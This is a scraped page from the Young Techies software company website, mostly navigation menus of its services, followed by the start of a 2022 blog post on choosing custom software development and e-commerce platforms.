</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="http://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="http://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="http://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="http://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="http://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="http://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="http://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_right_middle header_side display_normal v_align_middle h_align_right'><div class='header_area_container'><div class="header_search search_standard" style="height:100px;"><div class="header_search-button"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 300 300" preserveAspectRatio="none">
					<g>
						<path d="M118,20c54,0,98,44,98,98s-44,98-98,98s-98-44-98-98S64,20,118,20 M118,0C52.8,0,0,52.8,0,118s52.8,118,118,118
							s118-52.8,118-118S183.2,0,118,0L118,0z"/>
					</g>
					<path class="st0 st_transform" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" d="M189,118c0-39.2-31.8-71-71-71"/>
					<line class="st0" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" x1="192" y1="192" x2="275" y2="275"/>
					</svg></div><div class="header_search-field"><form role="search" method="get" action="http://www.youngtechies.com/" class="search-form">
    <input type="text" id="search-form-692b42a9e00d9" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div></div></div><div class='wgl-mobile-header' style="background-color: rgba(49,49,49, 1);color: #ffffff;"><div class='container-wrapper'><div class="wgl-header-row wgl-header-row-section"><div class="wgl-container"><div class="wgl-header-row_wrapper" style="height:100px;"><div class='position_left header_side'><div class='header_area_container'><nav class='primary-nav'  style="height:100px;"><ul id="menu-html5-development-services-in-india-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="http://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="http://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="http://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="http://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="http://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="http://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="http://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="http://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="http://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="http://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav><div class="mobile-hamburger-toggle"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><div class='position_center header_side'><div class='header_area_container'><div class='wgl-logotype-container'>
            <a href='http://www.youngtechies.com/'>
									<h1 class="logo-name">
						Young Techies						</h1>
						            </a>
            </div>
            </div></div><div class='position_right header_side'><div class='header_area_container'><div class="header_search search_standard" style="height:100px;"><div class="header_search-button"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 viewBox="0 0 300 300" preserveAspectRatio="none">
					<g>
						<path d="M118,20c54,0,98,44,98,98s-44,98-98,98s-98-44-98-98S64,20,118,20 M118,0C52.8,0,0,52.8,0,118s52.8,118,118,118
							s118-52.8,118-118S183.2,0,118,0L118,0z"/>
					</g>
					<path class="st0 st_transform" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" d="M189,118c0-39.2-31.8-71-71-71"/>
					<line class="st0" style="fill:none;stroke:inherit;stroke-width:20;stroke-miterlimit:10;" x1="192" y1="192" x2="275" y2="275"/>
					</svg></div><div class="header_search-field"><form role="search" method="get" action="http://www.youngtechies.com/" class="search-form">
    <input type="text" id="search-form-692b42a9e23b4" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <input class="search-button" type="submit" value="Search">
</form></div></div></div></div></div></div></div><div class='mobile_nav_wrapper' data-mobile-width='1200'><div class='container-wrapper'><div class='wgl-menu_outer'><nav class='primary-nav'><ul id="menu-html5-development-services-in-india-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2092"><a href="http://www.youngtechies.com/"><span>Home<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="http://www.youngtechies.com/about-us/"><span>About Us<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2047"><a href="http://www.youngtechies.com/services/"><span>Services<span class="menu-item_plus"></span></span></a><ul class="sub-menu menu-sub-content">	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3322"><a href="https://www.youngtechies.com/digital-marketing/"><span>Digital Marketing<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3325"><a href="https://www.youngtechies.com/seo-services-in-india/"><span>SEO<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3398"><a href="https://www.youngtechies.com/social-media-marketing-services-in-india/"><span>Social Media Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3351"><a href="https://www.youngtechies.com/ppc/"><span>PPC<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3379"><a href="https://www.youngtechies.com/content-marketing-services-in-india/"><span>Content Marketing<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3417"><a href="https://www.youngtechies.com/orm-online-reputation-management-services-in-india/"><span>ORM (Online Reputation Management)<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3431"><a href="https://www.youngtechies.com/brand-marketing-services-in-india/"><span>Brand Marketing<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="http://www.youngtechies.com/services/web-designing-and-development/"><span>Web Designing &#038; Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2408"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/"><span>Web Design Services<span class="menu-item_plus"></span></span></a>		<ul class="sub-menu menu-sub-content">			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/ui-ux-design/"><span>UI/UX Design<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/html-5/"><span>HTML 5<span class="menu-item_plus"></span></span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="http://www.youngtechies.com/services/web-designing-and-development/web-design-services/parallax-web-design/"><span>Parallax Web Design<span class="menu-item_plus"></span></span></a></li>		</ul>
</li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="http://www.youngtechies.com/services/web-designing-and-development/open-source-customization/"><span>Open Source Customization<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="https://www.youngtechies.com/custom-app-development-services-in-india/"><span>Custom App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="https://www.youngtechies.com/custom-progressive-web-app-development-in-india/"><span>Custom Progressive Web App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="http://www.youngtechies.com/services/web-designing-and-development/custom-software-applications/"><span>Custom Software Applications<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="https://www.youngtechies.com/services/saas-application-development-services/"><span>SaaS Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3060"><a href="https://www.youngtechies.com/services/erp-development/"><span>ERP Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2411"><a href="http://www.youngtechies.com/services/mobile-development/"><span>Mobile Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://www.youngtechies.com/services/html5-development-services-in-india/"><span>Html5-Deveopment<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a href="https://www.youngtechies.com/mobile-development/"><span>iPhone App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3283"><a href="https://www.youngtechies.com/android-app-development/"><span>Android App Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.youngtechies.com/phone-gap-development-company-in-india/"><span>Phone Gap Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3310"><a href="https://www.youngtechies.com/mobile-development-company-in-india/"><span>Mobile Development Company in India<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.youngtechies.com/ipad-app-development-company/"><span>iPad App Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3441"><a href="https://www.youngtechies.com/cms-development/"><span>CMS Development<span class="menu-item_plus"></span></span></a>	<ul class="sub-menu menu-sub-content">		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://www.youngtechies.com/drupal-development-services-in-india/"><span>Drupal Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://www.youngtechies.com/wordpress-development-company-in-india/"><span>WordPress Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.youngtechies.com/hubspot-development/"><span>HubSpot Development<span class="menu-item_plus"></span></span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://www.youngtechies.com/joomla-development/"><span>Joomla Development<span class="menu-item_plus"></span></span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://www.youngtechies.com/domain-hosting/"><span>Domain &#038; Hosting<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.youngtechies.com/virtual-staffing-services-in-india/"><span>Virtual Staffing<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="https://www.youngtechies.com/support-maintenance-services-in-india/"><span>Support &#038; Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="http://www.youngtechies.com/services/e-commerce-solutions/"><span>E-commerce Solutions<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="http://www.youngtechies.com/services/document-composition/"><span>Document Composition<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="http://www.youngtechies.com/services/document-management-services/"><span>Document Management Services<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://www.youngtechies.com/services/support-and-maintenance/"><span>Support And Maintenance<span class="menu-item_plus"></span></span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="http://www.youngtechies.com/services/seo/"><span>Seo<span class="menu-item_plus"></span></span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2133"><a href="http://www.youngtechies.com/careers/"><span>Careers<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2602"><a href="http://www.youngtechies.com/blog/"><span>Blog<span class="menu-item_plus"></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2046"><a href="http://www.youngtechies.com/contacts/"><span>Contacts<span class="menu-item_plus"></span></span></a></li></ul></nav></div></div></div></div></div></header>    <main id="main"><div class="post_featured_bg">
<div class="blog-post blog_skrollr_init blog-post-single-item format-standard-image" style="padding-top:105px;padding-bottom:105px;">
	<div class="single_meta post-2615 post type-post status-publish format-standard has-post-thumbnail hentry category-design tag-marketing tag-startup">
		<div class="item_wrapper">
			<div class="blog-post_content" >
				<div class="blog-post_bg_media" style="background-image:url(http://www.youngtechies.com/wp-content/uploads/2022/07/b6.jpg)" data-center="background-position: 50% 0px;" data-top-bottom="background-position: 50% -100px;" data-anchor-target=".blog-post-single-item"></div><div class="wgl-container"><div class="row"><div class="content-container wgl_col-12" data-center="opacity: 1" data-105-top="opacity: 1" data-0-top="opacity: 0" data-anchor-target=".blog-post-single-item .blog-post_content">		    	<div class="meta-wrapper"> 		
					
							

										
					 

														
			<span class="blog-post_meta-categories"><span><a href="http://www.youngtechies.com/services/category/design/">Design</a></span></span>															
				</div>
									<h1 class="blog-post_title">Find the Right Custom Software Application Development Solutions for Your Business</h1>
				<div class="blog-post_meta-wrap">		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">July 25, 2022</span>
							

										
											<span class="author_post">
						by						<a href="http://www.youngtechies.com/services/author/admin/">admin</a></span>
					 

															
				</div>
				</div>	
					<!-- Close content-container -->
					</div>					

					<!-- Close Row -->
					</div>				

					<!-- Close Container -->
					</div>
			</div>
		</div>
	</div>
</div></div>


<div class="wgl-container">

        <div class="row sidebar_right single_type-3">

        	        		<div id='main-content' class="wgl_col-12">
        	
				
<div class="blog-post blog-post-single-item format-standard-image">
	<div class="single_meta post-2615 post type-post status-publish format-standard has-post-thumbnail hentry category-design tag-marketing tag-startup">
		<div class="item_wrapper">
			<div class="blog-post_content">
				<p>[vc_row][vc_column][vc_column_text]If you’re in the market for Software Application Development Solutions, whether you’re looking to develop custom applications or outsource your project, it can be confusing knowing where to begin. The good news is that with so many options available to small and large businesses alike, you’ll be able to find the right development solution at an affordable price that meets all of your needs – whether it’s a custom database solution or something more industry-specific like medical billing software development solutions . Here are some tips to help you get started.<br />
[/vc_column_text][vc_custom_heading text=&#8221;Choose an E-commerce Platform&#8221; font_container=&#8221;tag:h2|font_size:30px|text_align:left|line_height:36px&#8221; use_theme_fonts=&#8221;yes&#8221; css=&#8221;.vc_custom_1658726059032{margin-top: 30px !important;margin-bottom: 15px !important;}&#8221;][vc_column_text]There are many ecommerce platforms available, and it can be tough to decide which one is right for your business. If you&#8217;re at Young Techies, you might be tempted to go with the newest, hippest platform out there. But that might not always be the best decision. Here are a few things to consider when choosing an ecommerce platform:<br />
-How easy is it to use? You don&#8217;t want something that&#8217;s so complicated that it takes forever to figure out.<br />
-What kind of support does it offer? If you run into problems, you want to know that someone will be there to help you fix them.<br />
-How customizable is it? Can you change things around to fit your specific needs?<br />
